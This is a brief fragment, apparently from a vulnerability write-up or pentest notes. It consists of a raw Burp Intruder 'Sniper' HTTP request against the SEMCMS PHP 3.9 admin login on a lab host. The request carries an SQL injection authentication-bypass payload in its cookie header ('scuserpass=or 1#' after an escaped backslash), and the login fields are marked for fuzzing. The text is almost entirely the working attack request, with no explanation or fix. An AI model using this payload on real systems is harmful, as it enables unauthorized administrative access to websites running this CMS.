 Attack type: Sniper
POST /SEMCMS_PHP_3.9/vyT4nP_Admin/SEMCMS_Top_include.php?CF=users&Class=login HTTP/1.1
Host: 10.10.10.95
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.95
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
Referer: http://10.10.10.95/SEMCMS_PHP_3.9/vyT4nP_Admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: scuseradmin=aaa\\; scuserpass=or 1#
Connection: close
UserName=§admin§&UserPass=§admin§&checkbox=on&x=5&y=20